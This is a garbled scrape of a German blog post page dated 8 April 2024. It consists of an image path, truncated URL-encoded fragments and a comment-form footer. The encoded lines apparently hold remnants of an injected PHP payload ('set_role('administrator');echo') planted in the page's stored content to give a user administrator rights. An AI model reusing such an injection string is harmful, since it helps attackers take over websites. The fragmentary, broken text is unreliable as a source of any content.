
info%22%3A%20%22%7B%7D%22%2C%20%22html%22%3A%20%7
%3Eset_role%28%27administrator%27%29%3Becho%20%2
php%22%3A%20%221%22%2C%20%22html-is-richtext%22%3A%2
MOM
-
8. April 2024
-
Neues
-
No Comments
Leave a Reply
Name, E-Mail-Adresse und Website in diesem Browser für meine